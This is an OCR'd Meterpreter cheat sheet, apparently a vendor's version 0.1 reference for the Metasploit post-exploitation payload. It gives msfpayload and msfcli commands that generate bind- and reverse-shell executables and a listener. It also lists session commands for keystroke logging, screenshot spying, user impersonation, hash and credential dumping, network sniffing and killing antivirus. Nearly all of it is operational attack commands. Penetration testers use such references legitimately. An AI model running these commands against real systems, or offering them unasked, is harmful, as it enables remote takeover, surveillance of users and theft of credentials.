blueliv
leap in value
Meterpreter Cheat Sheet
version: 0.1
Executing Meterpreter
As a Metasploit Exploit Payload (bind_tcp) for bind shell or (reverse_tcp) for reverse shell
As Standalone binary to be uploaded and executed on the target system:
./msfpayload windows/meterpreter/bind_tcp LPORT=443 X > meterpreter.exe (Bind Shell)
./msfcli exploit/multi/handler PAYLOAD=windows/meterpeter/bind_tcp LPORT=443 RHOST=<IP>
./msfpayload wndows/meterpreter/reverse_tcp RHOST=<IP> RPORT=443 X > meterpreter.exe (Reverse Shell)
./msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LPORT=443 E
User Interface Commands
meterpreter> idletime
Displays how much time the user is inactive
meterpreter> keyscan_start
Starts recording user key typing
meterpreter>keyscan_dump
Dumps the user's key strokes
meterpreter> keyscan_stop
Stops recording user typing
Core Commands
meterpreter> background
Puts the Meterpreter session in background mode. Session could be recovered typing:
sessions –l ( to identify session ID)
sessions –i <Session ID>
meterpreter> irb
Opens meterpreter scripting menu
meterpreter> use <library>
Permits loading extra meterpreter functionalities with the following loadable libraries:
| espia | Allows Desktop spying through screenshots |
| incognito | Allows user impersonation sort of commands |
| priv | Allows filesystem and hash dumping commands |
| sniffer | Allows network sniffing interaction commands |
meterpreter> run <script>
Permits the execution of ruby selfdeveloped meterpreter scripts such:
| checkvm | killav |
| credcollect | metsvc |
| get_local_subnets | migrate |
| getcountermeasure | netenum |
| getgui | prefetchtool |
| gettelnet | vnc_oneport / vnc |
| hashdump | sheduleme |
| keylogrecorder | winenum |